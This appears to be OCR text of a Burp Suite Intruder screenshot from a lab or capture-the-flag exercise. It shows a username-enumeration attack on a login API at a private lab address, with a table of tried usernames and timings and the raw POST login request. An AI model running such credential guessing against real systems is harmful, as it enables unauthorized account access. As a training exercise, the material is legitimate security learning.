 Attack Save
7. Intruder attack of http://10.10.124.211
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Position Payload Status co... Resp... Error Time... Length Comment
45 1 james 200 5638 150
0 0 200 5552 150
41 1 jakob 200 5430 150
37 1 jaina 200 5127 150
38 1 jaine 200 4988 150
60 2 jacquenetta 200 4899 150
67 2 jacynth 200 4372 150
47 1 jameson 200 3667 150
Request Response
Pretty Raw Hex
\n
1 POST /api/user/login HTTP/1.1
2 Host: 10.10.124.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 39
9 Origin: http://10.10.124.211
10 Connection: keep-alive
11 Priority: u=0
12 Cache-Control: max-age=0
13
14 {
"username":"james",
"password":"test2"
}
Payloads
Resource pool
Settings